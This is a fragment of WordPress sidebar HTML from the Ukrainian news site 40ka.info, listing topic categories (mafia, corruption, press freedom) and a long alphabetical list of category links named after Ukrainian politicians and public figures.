	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443 current-cat"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
